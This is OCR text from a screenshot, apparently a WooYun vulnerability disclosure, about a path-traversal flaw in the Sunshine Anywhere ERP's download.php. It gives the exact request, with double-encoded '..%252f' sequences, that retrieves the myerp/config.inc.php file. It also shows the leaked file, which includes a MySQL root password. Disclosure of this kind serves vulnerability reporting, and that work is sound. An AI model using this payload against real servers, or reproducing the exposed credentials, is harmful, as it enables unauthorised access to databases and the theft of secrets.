 Sunshine Anywhere 企业软...
localhost:81/general/ERP/Development/main.php?Tablename=kaccessb
NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
localhost:81/general/ERP/Framework/download.php?action=download&attachmentid=1&
attachmentname=..%252f..%252f..%252f..%252fmyerp%252fconfig.inc.php
.._.._.._.._myerp_config.inc.php - 记事本
件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/ $cfg['Servers'][0]. You can disable a server config entry by setting host
/ to ''. If you want more than one server, just copy following section
/ (including $i incrementation) serveral times. There is no need to define
/ full server array, just define values you need to change.
i++;
cfg['Servers'][$i]['host'] = '127.0.0.1'; // MySQL hostname or IP address
cfg['Servers'][$i]['port'] = '3337'; // MySQL port - leave blank for default port
cfg['Servers'][$i]['socket'] = ''; // Path to the socket - leave blank for default s
cfg['Servers'][$i]['connect_type'] = 'tcp'; // How to connect to MySQL server ('tcp' or 'sock
cfg['Servers'][$i]['extension'] = 'mysql'; // The php MySQL extension to use ('mysql' or 'my
cfg['Servers'][$i]['compress'] = FALSE; // Use compressed protocol for the MySQL connecti
// (requires PHP >= 4.3.0)
cfg['Servers'][$i]['controluser'] = ''; // MySQL control user settings
// (this user must have read-only
cfg['Servers'][$i]['controlpass'] = ''; // access to the "mysql/user"
// and "mysql/db" tables).
// The controluser is also
// used for all relational
// features (pmadb)
cfg['Servers'][$i]['auth_type'] = 'config'; // Authentication method (config, http or cookie
cfg['Servers'][$i]['user'] = 'root'; // MySQL user
cfg['Servers'][$i]['password'] = 'myoa888'; // MySQL password (only needed
// with 'config' auth_type)
www.wooyun.org